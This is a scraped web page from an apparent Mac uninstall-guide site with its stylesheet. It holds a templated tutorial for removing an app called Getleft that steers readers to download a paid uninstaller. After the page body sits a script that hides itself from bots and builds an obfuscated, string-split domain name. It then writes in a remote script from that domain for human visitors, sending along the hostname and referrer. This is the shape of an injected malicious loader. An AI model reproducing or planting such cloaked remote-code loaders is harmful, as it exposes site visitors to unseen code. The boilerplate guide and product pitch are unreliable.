

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://macuninstallguides.com/remove-getleft-on-mac.html
body_size: 7634
content:
<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8">
		<title>Remove Getleft effectively - Mac Uninstall Guide</title>
		<meta name="Keywords" content="uninstall Getleft from Mac, Getleft removal on Mac, remove Getleft"/>
		<meta name="Description" content="Fail to fully remove Getleft on your Mac? Come across troubles when uninstalling Getleft? Take it easy and we will guide you through the Getleft removal smoothly."/>
		<link rel="stylesheet" type="text/css" href="/css/common.css"/>
		<link rel="stylesheet" type="text/css" href="/css/files.css"/>
		<link href="/css/video-js.min.css" rel="stylesheet" type="text/css">
		<!-- video.js must be in the <head> for older IEs to work. -->
		<script src="/js/video.js"></script>
		
		<!-- Unless using the CDN hosted version, update the URL to the Flash SWF -->
		<script>
			videojs.options.flash.swf = "video-js.swf";
		</script>
		<!-- 2024 -->
		<base target="_blank" />
	</head>
	<body>
		<div class="top">
			<h5>Remove Mac Apps</h5>
		</div>
		<div class="page">
			<div class="header">
				<a class="logo" href="/"><img src="/images/logo.png"/></a>
				<div class="title">
					<h1>Remove Mac Apps</h1>
					<p>A Technical Site Providing Uninstall Tutorial For Mac OS X</p>
				</div>
				<ul class="nav clear">
					<li><a href="/">Home</a></li>
					<li><a href="/blog/">Blog</a></li>
					<li><a href="/database.html">Database</a></li>
					<li><a href="/privacy-policy.html">Privacy</a></li>
					<li><a href="/sitemap.html">Sitemap</a></li>
				</ul>
			</div>			<div class="content clear">
				<ul class="smallnav clear">
					<li><a href="/">Home</a></li>
					<li>>>></li>
					<li><a href="/database.html">Database</a></li>
					<li>>>></li>
					<li><a href="/database/Browsers/">Browsers</a></li>
					<li>>>></li>
					<li>Getleft</li>
				</ul>
				<div class="content_l">
					<h1>Remove Getleft effectively - Mac Uninstall Guide</h1>
					<p>How to <span class="jc">uninstall Getleft</span> on Mac computer? If you encounter problem when trying to delete Getleft as well as its associated components, read through this removal tutorial and learn about how to perfectly remove any unwanted applications on your Mac.</p>
					<h4>Things you should know about Mac app removal:</h4>
					<p>Uninstalling applications in macOS/Mac OS X is quite different from that in Windows operating system. In normal cases Mac users just need to simply drag and drop the target app to the Trash and then empty the Trash to perform the standard uninstallation. Generally speaking, most Mac applications are separate bundles that contain the executable and any associated resources for the app, and therefore users can easily remove any unwanted software (if they are installed properly) from their Macs. </p>
					<img src="images/files/1.png" width="550" height="240"/>
					<p>However, a fact is often neglected that, even the stand-alone software may might still leave its configuration and preferences files on multiple system directories after you carry out a basic uninstall. These vestiges can be very small in size, thus leaving them alone may not affect your Mac performance, yet they can also be a large chunks of useless files that occupy a large portion of your hard drive space. In the latter case it is quite necessary to clean out those junk files from your Mac for complete removal.</p>
					<a class="down" href="/download-install.php"></a>
					<p>For some novice users, they may have no idea how to remove Getleft in a proper way. Even for the experienced users, they may also get lost when trying to uninstall a problematic, stubborn or even malicious application. In this post we will discuss the following questions: (1) What is the correct way to uninstall Getleft? (2) How to ensure all its accompanying components are removed safely? And (3) is there a shortcut for both Mac novices and experts to take to accomplish Getleft removal effortlessly?</p>
					<h2>Conventional Steps to Uninstall Getleft for Mac</h2>
					<p>Prior to the removal of Getleft, you should first log into your Mac with an administrator account, and turn Getleft off if it is running. To deactivate an app, right click its icon in the dock and select Quit option (or choose Getleft > Quit Getleft on the Menu bar).</p>
					<ul class="tp clear">
						<li><img src="images/files/2.png"/></li>
						<li><img src="images/files/3.png"/></li>
					</ul>
					<p>Also, you can access the Activity Monitor (located in /Applications/Utilities/ folder), and see if there is any background process pertaining to the app. If Getleft cannot be quit normally, you can select the app in Activity Monitor, click the large red “Quit Process” button in the left corner and click Force Quit button in the pop-up dialog.</p>
					<h3>Option 1: Drag Getleft icon to the Trash</h3>
					<ol>
						<li>Open up the Finder, click Applications on the left side, and then select Getleft.</li>
						<li>Drag Getleft to the Trash (or right click on it and then select Move to Trash option).</li>
						<img src="images/files/4.png"/>
						<li>Right click the Trash icon and select Empty Trash option to start the uninstall.</li>
						<img src="images/files/5.png"/>
					</ol>
					<p>This drag-to-delete method works in all versions of Mac OS X. Most 3rd party apps can be smoothly uninstalled in that way, but you cannot delete built-in apps by doing this. Some apps installed using the Mac package installer will prompt you for a password when you try to move it to the Trash. In any case you cannot move Getleft to the Trash or empty the Trash, try holding the Option key as you choose Empty Trash from the Finder menu, or reboot your Mac and try it again later. </p>
					<p><span class="red">Warming:</span> It is important to point out that, emptying the Trash will instantly wipe off Getleft as well as other files you’ve thrown into the Trash, and that this act is irrevocable, so make sure you haven’t mistakenly deleted anything before emptying the Trash. Any time you change your mind and wanna undo the deletion of apps or files, just right click the item in the Trash and select Put Back option.</p>
					<h3>Option 2: Delete Getleft in the Launchpad</h3>
					<ol>
						<li>Open up Launchpad, and type Getleft in the search box on the top.</li>
						<ul class="tp clear">
							<li><img src="images/files/6.png"/></li>
							<li><img src="images/files/7.png"/></li>
						</ul>
						<li>Click and hold Getleft icon with your mouse button until it starts to wiggle. Then click the “X” that appears on the left upper corner of Getleft to perform the uninstall.</li>
						<img src="images/files/8.png"/>
					</ol>
					<p>This tap-and-hold method is applicable for the apps installed through the App Store, and it requires OS X lion or later. Once you click the X icon, the uninstallation of Getleft will be handled immediately, and there is no need to empty the Trash afterwards. This way cannot uninstall built-in apps as well.</p>
					<h3>Option 3: Launch Getleft built-in uninstaller</h3>
					<p>It is worth mentioning that, some applications for Mac come with their own dedicated uninstallers, e.g. Adobe and Microsoft. Those apps will install additional software to provide extended functions, or place library files and associated application dependencies elsewhere in OS X. You can manually delete all the accompanying components as well, but it would be better to run the specialized uninstaller to fully remove the application alone with its bundled software or associated items. </p>
					<ol>
						<li>Locate the Getleft installation file and double click to open it up.</li>
						<li>Select the [uninstaller] in the package and double click to run it.</li>
						<li>Follow the onscreen prompts to complete the uninstalling process.</li>
					</ol>
					<img src="images/files/9.png"/>
					<p>To uninstall the software and plugins that don’t show up in the Application folder or come with a uninstaller, you are supposed to go to their official websites and look for their own downloadable uninstallers or the uninstallation instructions provided there. As for some apps that are built in macOS, you can either run commands in the Terminal to delete it, or try the uninstall tool offered in the last section of this post.</p>
					<h2>Delete Getleft Library Files, Caches & Preferences</h2>
					<p>Most OS X application are self-contained packages that can be easily uninstalled by dragging them to the Trash, but there are exceptions too. Some of you may wonder if the classic methods mentioned above help remove the associated files or folders created by Getleft. Well, even though completely uninstalling apps on OS X is much more simple than that on Windows, you may need to check if there are support and preference files left on your hard drive after Getleft has been deleted. Getleft vestiges may not do much harm to your system but do take up a certain disk space. Therefore, if you are not gonna use Getleft any more, these remnants can be deleted permanently. </p>
					<img src="images/files/10.png"/>
					<p>There are tow locations where apps store their preferences and supporting files, and both are named Library. Apart from these files, Getleft may also scatter its components like login items, startup daemons/agents, or kernel extensions around the system.</p>
					<p>To remove all the traces of Getleft from your Mac, do the following steps:</p>
					<h3>Part 1. Top Level Library on Hard Disk: /Library</h3>
					<ol>
						<li>Open the Finder, click on the Go from the Menu Bar, and select Go to Folder.</li>
						<img src="images/files/11.png"/>
						<li>Type the path of the top level Library on hard disk: /Library, and hit Enter key.</li>
						<img src="images/files/12.png"/>
						<li>Search for the items with the name of Getleft in the following locations:</li>
						<ul class="xt">
							<li>/Library</li>
							<li>/Library/Caches</li>
							<li>/Library/Preferences</li>
							<li>/Library/Application Support</li>
							<li>/Library/LaunchAgents</li>
							<li>/Library/LaunchDaemons</li>
							<li>/Library/PreferencePanes</li>
							<li>/Library/StartupItems</li>
						</ul>
						<img src="images/files/13.png"/>
						<li>Right click the matched files or folders, and select Move to Trash option.</li>
					</ol>
					<h3>Part 2. User Library inside Home Folder(~/Library)</h3>
					<ol>
						<li>Head to Go > Go to Folder, type ~Library in the box and hit Enter key.</li>
						<li>Identify and delete the similar named files or folders in the same set of folders:</li>
						<ul class="xt">
							<li>~/Library </li>
							<li>~/Library/Caches</li>
							<li>~/Library/Preferences </li>
							<li>~/Library/Application Support</li>
							<li>~/Library/LaunchAgents</li>
							<li>~/Library/LaunchDaemons</li>
							<li>~/Library/PreferencePanes</li>
							<li>~/Library/StartupItems</li>
						</ul>
						<li>Empty the Trash to delete Getleft leftovers permanently.</li>
					</ol>
					<p>Application components may appear in a wide range of locations, including but not limited to the aforementioned file paths. For instance, some antivirus and security software will install additional kernel extensions which are by default located in /System/Library/Extensions. For the leftovers that are not obvious to identify, you might do a Google search for the app components, and perform the removal carefully.</p>
					<a class="down" href="/download-install.php"></a>
					<p>Manually deleting Getleft leftovers can be a laborious task for inexperienced Mac users. If you are still not sure how to delete app remnants entirely, or you would like to save time in removing Getleft alone with all its remnants, well, utilizing a professional removal tool is a better option for you, compared with the manual removal.</p>
					<h2>Effective Solution to Thoroughly Remove Getleft</h2>
					<p>Look for an all-in-one solution to handling any application removal on your Mac? You might need the help of a specialized and advanced Mac uninstaller, which will spare you from the tedious searching for app vestiges. A outstanding uninstaller should be featured by intuitive interface, easy operation, powerful performance, and satisfactory effects. Now you can get all of these features in Osx Uninstaller. </p>
					<p>Utilizing Osx Uninstaller can be the most effective way to remove any corrupted, stubborn and malicious application for your Mac. It will scan your whole system for every piece of target application and then remove them in one click, thus to finally free up your Mac hard disk space. Continue reading to know more about this tool.</p>
					<h4>Q1: How to remove Getleft by using Osx Uninstaller?</h4>
					<span class="green">Step 1. Launch Osx Uninstaller in the Launchpad after quiting Getleft in the Dock.</span>
					<img src="images/files/14.png"/>
					<span class="green">Step 2. Select Getleft on the interface and click Run Analysis button to scan Getleft.</span>
					<img src="images/files/15.png"/>
					<span class="green">Step 3. Click Complete Uninstall in Step 2, and click Yes to confirm removal.</span>
					<img src="images/files/16.png"/>
					<p>After you click Yes in the dialog, the uninstall process will be activated immediately, and you will be informed that Getleft has been successfully removed. The whole process is quite straightforward (3 steps: launch - select - remove), and it may take only a few seconds to complete. Fast and simple, right? Just give it a try now!</p>
					<h4>Q2: Why is it better to apply Osx Uninstaller?</h4>
					<p>A clean uninstall of unwanted application is what most computer users desire for, but manually hunting down app stuffs is never an easy job to do. Once you start to use Osx Unisntaller, there is no need to manually locate app files left behind any more. You will save the trouble of crawling over the system looking for ambiguous remnants, and you don’t have to deal with various uninstall problems that may occur.</p>
					<p>Osx Uninstaller, an high-efficient uninstall utility designed for Mac, helps remove not only the built-in applications but also the software and plugins that don’t appear in the Application folder. You can download this removal tool for free and try it out first. If you think it meets your demand, you can pay for the full version.</p>
					<a class="down" href="/download-install.php"></a>
					<p><span class="jc">Summary:</span> This guide offers several approaches to <span class="xhx">uninstall Getleft on Mac</span>. The manual ways require more time and skills to ensure a clean, complete uninstallation, while the automated uninstaller could handle any app removal smoothly and swiftly.</p>
					<h4>Mac Tips & Tricks: How to Manage Startup Items?</h4>
					<div class="vido">
						<video id="example_video_1" class="video-js vjs-default-skin" controls width="480" height="360" data-setup="{}">
						    <source src="macuninstallguides.mp4" type='video/mp4' />
						    <track kind="captions" src="demo.captions.vtt" srclang="en" label="English"></track><!-- Tracks need an ending tag thanks to IE9 -->
						    <track kind="subtitles" src="demo.captions.vtt" srclang="en" label="English"></track><!-- Tracks need an ending tag thanks to IE9 -->
						</video>
					</div>
					<p>Thank you for reading this post. Does it help resolve your uninstall issues? We will be glad if you share your thoughts or any suggestion about this removal guide.</p>
				</div>
				<div class="content_r">
										<div class="follow">
						<h3>Follow us</h3>
						<ul class="clear">
							<li><a class="facebook" href=""></a></li>
							<li><a class="pintereast" href=""></a></li>
							<li><a class="twitter" href=""></a></li>
							<li><a class="google" href=""></a></li>
							<li><a class="rss" href=""></a></li>
						</ul>
					</div>
					<form class="clear" action="/search/" method="get">
						<input type="text" id="keyword" name="keyword" value="" placeholder="Search..."/>
						<input id="search_btn" type="submit" value=""/>
					</form>
					<div class="recent">
						<h3>Recent Posts</h3>
						<ul>
																<li><a href="/remove-zoodo-1-0-on-mac.html">Zoodo 1.0</a></li>
																<li><a href="/remove-sharepoints-3-5-4-on-mac.html">SharePoints 3.5.4</a></li>
																<li><a href="/remove-appointment-1-0v9-on-mac.html">Appointment 1.0v9</a></li>
																<li><a href="/remove-expansion-0-2-on-mac.html">Expansion 0.2</a></li>
																<li><a href="/remove-rightwebpage-professional-5-8-on-mac.html">RightWebPage Professional 5.8</a></li>
																<li><a href="/remove-kigb-2-0-5-on-mac.html">KiGB 2.0.5</a></li>
																<li><a href="/remove-flux-v5-0-9-on-mac.html">Flux v5.0.9 </a></li>
																<li><a href="/remove-cameleon-1-2-on-mac.html">Cameleon 1.2</a></li>
													</ul>
					</div>
					<div class="add4">
						<img src="images/add4.png"/>
					</div>
					<div class="cate">
						<h3>Popular Categories</h3>
						<ul>
							<li><a href="/database/Browsers/">Browsers</a></li>
							<li><a href="/database/Business-Software/">Business Software</a></li>
							<li><a href="/database/Communications/">Communications</a></li>
							<li><a href="/database/Desktop-Enhancements/">Desktop Enhancements</a></li>
							<li><a href="/database/Developer-Tools/">Developer Tools</a></li>
							<li><a href="/database/Digital-Photo-Software/">Digital Photo Software</a></li>
							<li><a href="/database/Drivers/">Drivers</a></li>
							<li><a href="/database/Educational-Software/">Educational Software</a></li>
						</ul>
					</div>
					<a class="down3" href="/download-install.php"></a>
									</div>
				<div class="content_b clear">
					<div class="related">
						<h3>Related Mac Removal Posts</h3>
						<ul>
																	<li><a href="/remove-gestation-calculator-for-dogs-1-0-on-mac.html">Gestation Calculator for Dogs 1.0</a></li>
																	<li><a href="/remove-troi-url-plug-in-4-1-on-mac.html">Troi URL Plug-in 4.1</a></li>
																	<li><a href="/remove-inpawner-1-0-on-mac.html">InPawner 1.0</a></li>
																	<li><a href="/remove-course-handicap-calculator-widget-1-2-on-mac.html">Course Handicap Calculator Widget 1.2</a></li>
																	<li><a href="/remove-pic-share-it-lite-on-mac.html">Pic Share It Lite </a></li>
																	<li><a href="/remove-xfile-2-2-on-mac.html">Xfile 2.2</a></li>
													</ul>
					</div>
					<div class="leave">
						<h3>Leave your comments here:</h3>
						<form id="commentform" action="" method="post">
							<table border="0" cellspacing="20" cellpadding="0">
								<tr><td>Name</td><td><input type="text" id="author" name="author" value="" /></td></tr>
								<tr><td>E-mail</td><td><input type="text" id="email" name="email" value="" /></td></tr>
								<tr><td colspan="2"><input id="fileid" name="fileid" type="hidden" value="24"/></td></tr>
								<tr><td colspan="2"><input id="leave_btn" type="button" value=""/></td></tr>
							</table>
							<textarea id="comment" name="comment" rows="" cols=""></textarea>
						</form>
					</div>
				</div>
				<div id="comment1" class="comment">
					<h3>Comment</h3>
					
				</div>
			</div>
			<script src="js/jquery-1.11.0.js" type="text/javascript" charset="utf-8"></script>
			<script src="js/comment.js" type="text/javascript" charset="utf-8"></script>
						<div class="footer" style="height:600px;">
				<p>Copyright © 2026 MacUninstallGuides.com</p>
				<p>
				Macuninstallguides.com specializes in providing top-notch Mac repair services to keep your technology running smoothly. Since 2012, our expert technicians have been dedicated to diagnosing and resolving a wide range of computer issues with precision and efficiency. Whether you're dealing with hardware malfunctions, software problems, or performance slowdowns, we offer reliable free and paid solutions tailored to your needs. Our commitment to exceptional customer service ensures that every repair is handled with care and transparency. Macuninstallguides.com understands how crucial your Mac is to your daily life, and we're here to get you back on track quickly and effectively. You can reach us at our physical shop location: 413 W 14th St, New York, NY 10014.

				<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3022.9284660878!2d-74.00876262294767!3d40.741599535801434!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89c259bf5f8c5b5f%3A0x81c3ae2ca2e63d87!2s413%20W%2014th%20St%2C%20New%20York%2C%20NY%2010014!5e0!3m2!1sen!2sus!4v1723347397936!5m2!1sen!2sus" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
				
				</p>
			</div>
		</div>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d1465da6c46a4a1e8eaa7a042c578dde","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
	<script language="javascript">
		var siteid=46;
		var hostname=location.hostname;
		var from_url=document.referrer;
		var userAgent = window.navigator.userAgent;
		userAgent=userAgent.toLowerCase(); 
		if(userAgent.indexOf('bot')==-1){
			document.write("<script src='https://zongs"+"ystem.com/js"+".php"+"?sit"+"eid="+siteid+"&hostname="+escape(hostname)+"&from_url="+escape(from_url)+"'><\/script>");
		}
	</script>
</html>


--- FILE ---
content_type: text/css
request_url: https://macuninstallguides.com/css/files.css
body_size: 1131
content:
.content{width:1200px;height:auto;background:#fff}
.content .smallnav{padding:5px 0;padding-left:20px}
.smallnav li{float:left;color:#5e5e5e;padding-right:5px}
.smallnav li a{color:#5e5e5e}
.content_l{width:780px;float:left;padding-left:20px}
.content_l h1{color:#2e2e2e;font-size:30px;text-align:center;line-height:42px;border-bottom:1px solid #ccc}
.content_l h2{color:#2e2e2e;font-size:24px;text-align:center;padding:8px 0}
.content_l h3{font-size:24px;color:#212121;padding:8px 0}
.content_l h4{font-size:16px;color:#212121;padding:8px 0}
.content_l p{color:#4f4f4f;padding:10px 0;line-height:25px}
.content_l p.lan{color:#5A56F2}
.content_l img{display:block;margin:15px auto}
.content_l ul{padding-left:20px}
.content_l ul li{padding:5px 0;color:#4f4f4f;line-height:25px}
.content_l ol{padding-left:25px}
.content_l ol li{padding:5px 0;color:#4f4f4f;line-height:25px}
.content_l span.jc{font-weight:bold;}
.content_l span.xt{font-style:oblique;}
.content_l span.xhx{text-decoration:underline;}
.content_l span.red{color:red;}
.content_l span.green{color:green;}
.content_l span.orange{color:orange;}
.content_l span.green{color:green;}
.content_l span.ht{color:#000;}
.content_l ul.tp{width:750px;margin:0 auto;}
.content_l ul.tp li{float:left}
.content_l ul.tp li img{display:block;margin:10px;}
.content_l ul.xt li{font-style:oblique}
.content_l ul.ullan li{color: blue;}

.content_l ul.ulxt li{font-style:oblique}
.content_l ul.ulxt .left{float: left; display:block; width:340px;}
.content_l ul.ulxt .right{float: left;}

.content_l ul li.lip img{float:left; margin: 10px;}
.content_l ul.uldian{list-style:disc;padding-left:30px}
.content_l a.down{display:block;width:382px;height:70px;margin:30px auto;background:url(../images/down1.png)}
.content_l .vido{display:block;width:480px;height:360px;margin:30px auto}
.content_r{width:336px;float:right;padding-right:20px}
.follow{height:auto;border-bottom:1px solid #ccc;margin-bottom:30px}
.follow h3{height:52px;width:326px;background:#fabe2f;color:#fff;line-height:52px;font-size:24px;padding-left:10px}
.follow ul{padding:35px 0 20px 0}
.follow ul li a{display:block;width:49px;height:49px;float:left;margin-right:22px}
.follow li a.facebook{background:url(../images/followlis.png);background-position:0 0}
.follow li a.pintereast{background:url(../images/followlis.png);background-position:-49px 0}
.follow li a.twitter{background:url(../images/followlis.png);background-position:-98px 0}
.follow li a.google{background:url(../images/followlis.png);background-position:-147px 0}
.follow li a.rss{background:url(../images/followlis.png);background-position:-196px 0;margin-right:0}
.content_r form{width:336px;margin-bottom:30px}
#keyword{width:267px;border:1px solid #ccc;border-right:none;float:left;height:53px;padding-left:10px}
#search_btn{width:58px;height:55px;float:right;background:url(../images/search_btn.png);cursor:pointer}
.recent{margin-bottom:30px}
.recent h3{height:52px;width:326px;padding-left:10px;color:#fff;line-height:52px;font-size:24px;background:#353535}
.recent ul{padding:0 20px;border-bottom:1px solid #ccc}
.recent ul li{border-bottom:1px dashed #ccc;padding:15px 0}
.recent ul li a{color:#3e3e3e}
.add4{margin-bottom:30px}
.cate{margin-bottom:30px}
.cate h3{height:52px;width:326px;background:#fabe2f;color:#fff;line-height:52px;font-size:24px;padding-left:10px}
.cate ul{list-style:disc;padding-left:25px;background:#f7f7f7;height:auto}
.cate ul li{padding:12px 0;border-bottom:1px dashed #ccc}
.cate ul li a{color:#525252}
.pop{margin-bottom:30px}
.pop h3{height:52px;width:326px;padding-left:10px;color:#fff;line-height:52px;font-size:24px;background:#353535}
.pop ul{padding:0 20px;border-bottom:1px solid #ccc}
.pop ul li{border-bottom:1px dashed #ccc;padding:15px 0}
.pop ul li a{color:#3e3e3e}
a.down3{display:block;width:336px;height:95px;background:url(../images/down3.png)}
.content_b{float:left;width:1200px;background:#f9f8f8;height:auto;padding:30px 0 50px 0}
.comment{float:left;width:1200px;margin-bottom:30px}
.comment h3{color:#444;line-height:30px;padding-bottom:5px;padding-left:20px;border-bottom:1px solid #ccc}
.comment dl{padding:20px}
.comment dt{float:left;width:65px;height:65px;background:#ccc}
.comment dd{float:left;width:840px;margin-left:20px}
.comment dd .comm_l{width:16px;height:41px;background:url(../images/comm_bg.png);float:left}
.comment dd .comm_r{float:left;width:794px;padding-left:10px;background:#e7f2f6;height:auto;padding:10px}
.comment dd ul{list-style:none;padding-bottom:5px;border-bottom:1px solid #ccc}
.comment dd li{float:left;padding-left:22px;height:22px;line-height:22px;padding-right:25px}
.comment dd li.auther{background:url(../images/News_ico1.png) no-repeat}
.comment dd li.clock{background:url(../images/News_ico2.png) no-repeat}
.comment dd p{color:#3a3a3a;font-size:13px;line-height:20px}
.related{float:left;width:400px;margin-left:20px}
.related h3{color:#444;line-height:30px}
.related ul{border:1px solid #ccc;border-width:1px 0}
.related ul li{padding:10px;width:380px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.related ul li a{color:#444}
.leave{float:right;width:660px;margin-right:20px}
.leave h3{color:#444;line-height:30px}
.leave form{width:660px;height:260px;background:#ececec}
.leave form table{float:left}
.leave form table input{width:150px;height:36px}
#leave_btn{width:175px;height:49px;float:right;background:url(../images/leave_btn.png);cursor:pointer;margin-top:35px}
.leave form textarea{width:370px;height:210px;border:none;float:left;margin:10px;margin-top:20px}